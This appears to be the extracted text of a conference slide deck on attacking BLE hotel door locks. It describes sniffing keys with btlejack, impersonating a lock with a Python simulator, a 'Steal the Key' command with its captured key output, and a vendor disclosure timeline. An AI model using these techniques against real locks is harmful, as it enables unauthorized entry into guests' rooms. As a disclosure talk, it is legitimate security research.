







## Some more Scripting

- Created test target (also Python script) • simulates a lock handles BLE communication in the
  - peripheral role (using pybleno)
- Now we could play with this at home :)









- Found more hotel chains using the product
- BLE names are easy to check on-site, without actual room booking
- After booking a room, we found an even simpler variation of the protocol deployed (the "final / special" CRC part is left out)











# "Weaponizing" the Attack







- BLE sniffing of the key
- Using three btlejack sniffers worked reliably
- Must identify the lock's MAC address in advance







### Where to Sniff?









### Where Else to Sniff?





Video 6









- Our lock simulator script can impersonate any lock
- Doesn't need any special hardware
- Attract the victim by heavy advertising, and...







# Steal the Key

\$ BLENO ADVERTISING INTERVAL=20 BLENO DEVICE NAME="AHPKUJzL" python3 mmk-simulator.py

Hit <ENTER> to disconnect

Now advertising ...

Now connected to 63:53:48:25:c0:eb

Stage 1: Send initial zeroes.

Stage 2: Send device challenge.

Stage 3: Parse app response.

Stage 4: Send device response.

Stage 5: Parse key data.

Stage 6: Check key data.

30508500000000000008c02fd01fef8fdf9 31605803e9196317fb5b9e8c6e616b7ba6 32ca06cfbc48c67697f0c34897948c218c 33cf3f2a462f78d9c8874b6bb021b70034







# Responsible Disclosure









# **Disclosure Timeline**

- 2019-04-18: First vendor notification, immediate response
- 2019-04-26: Technical details to vendor
- 2019-05-02: Vendor questions feasibility
- 2019-05-06: Proof of concept code sent
- 2019-05-29: Vendor acknowledges vulnerability
- 2019-06-28: Vendor discusses update plans











- Locks in "our" first hotel are online, can be updated remotely
- Others need someone going from door to door with an update device
- Multiple app vendors have to integrate the new SDK
- Lesson learned: identify all affected parties early









1. Current BLE link layer can be sniffed reliably with simple tools

2. Do not try to hide secrets in apps, build secure protocols

3. BLE is used in serious applications and worth auditing





**ÖSCOMM** cation ami Thanks for your attention!

### **Questions?**

**Contact: btle-research@posteo.de** 









### Some Useful Links

BLE exploration tool for your smartphone: https://apps.apple.com/app/lightblue-explorer/id557428110 / https://play.google.com/store/apps/details?id=com.punchthrough.lightblueexplorer

Modifying Android app manifest to make app trust user CAs https://medium.com/@elye.project/android-nougat-charlesing-ssl-network-efa0951e66de

Rebuild/Sign APK https://gist.github.com/AwsafAlam/f53312cbb912cf3e4267a5971cd75db0

JADX decompiler:

https://github.com/skylot/jadx (Also can simply be done online: https://www.google.com/search?&g=online+jadx)

If you are interested in locks and lock picking: https://toool.nl/Publications http://lockpicking.org (German)





